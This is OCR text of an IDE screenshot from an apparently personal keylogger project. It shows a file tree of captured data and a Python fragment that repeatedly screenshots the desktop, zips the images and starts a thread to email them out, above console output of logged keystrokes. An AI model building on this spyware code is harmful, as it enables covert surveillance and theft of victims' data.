 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger.py - keylogger.py
keylogger
Keylogger Project keylogger.py
Project
Project
keylogger.py
decryptFile.py
system_files_info.txt
Keylogger C:\Users\shash\Pychar
Cryptography
decryptFile.py
decryption0.txt
decryption1.txt
decryption2.txt
generate_key.py
Project
ss
audioInfo.wav
key.key
key_log.txt
keylogger.py
ss.zip
ss_info.png
ss_info.zip
system_files_info.txt
system_files_keys.txt
system_files_text.txt
External Libraries
Scratches and Consoles
5 15 8
99 def screenshot():
100 cnt = 0
101 while cnt < max_ss:
102 ss_information = "screenshot" + str(cnt) + ".jpg"
103 im = ImageGrab.grab()
104 im.save(file_path + extend + ss + ss_information)
105 cnt += 1
106 time.sleep(2)
107
108 if max_ss <= cnt:
109 shutil.make_archive("ss_info", "zip", "ss")
110 snd = threading.Thread(target=send_ss)
111 snd.start()
112 cnt = 0
113
114 ss_thread = threading.Thread(target=screenshot)
115 ss_thread.start()
116
117 def send_ss():
118 fromAddr = email_address
screenshot() › if max_ss <= cnt
Run: keylogger
C:\Users\shash\PycharmProjects\untitled\venv\Scripts\python.exe C:/Users/shash/PycharmProjects/Keylogger/Project/keylogger.py
['s']s['d']df['f']d['d'] [<Key.space: ' '>]a['a']r['r']t['t']a['a']r['r']g['g']['a']ae['e']r['r']g['g']f['f'][<Key.space: ' '>]
[<Key.enter: <13>>]a['a']f['f']g['g']['a']a['r']rg['g']['a']a['d']d['f']fg['g']a ['a'][<Key.space: ' '>]d['d']f['f']['g']ga
['a'][<Key.enter: <13>>]d['d']f['f']g['g']a['a']['s']sdf['d']['f']g['g']a['a']d['d']f['f']g['g']a['a']d['d']
[<Key.enter: <13>>]f['f']g['g'] [<Key.space: ' '>]['a']ad['d']f['f']g['g']a['a']d['d']f['f']['g']ga['a']d['d']f['f']
[<Key.enter: <13>>]['g']ga['a']d['d']f['f']g['g']['a']ad['d']f['f'] [<Key.space: ' '>]a['a']d['d']f['f']g['g']a['a']d['d']f['f'] [<Key.space: ' '>]g['g']a['a']['d']df['f']
[<Key.enter: <13>>]g['g'] [<Key.space: ' '>]a['a']d['d']f['f']g['g']a['a']['d']df['f']g['g']a['a']['d']df['f'][<Key.enter: <13>>]
g['g'] [<Key.space: ' '>]a['a']d['d']f['f']g['g']a['a'][<Key.space: ' '>] ['d']df['f']g['g']a['a']d['d'] [<Key.space: ' '>]f['f']g['g']
[<Key.enter: <13>>]a['a']['d']df['f'] [<Key.space: ' '>]g['g']d['d']af
Structure
Favorites
Run TODO Problems Terminal Python Console Event Log
9:71 Python 3.7 (untitled)
Type here to search
PC
1
C
4
U: 0.00 MB/s
D: 0.01 MB/s
ENG
1:02 AM
2021-03-11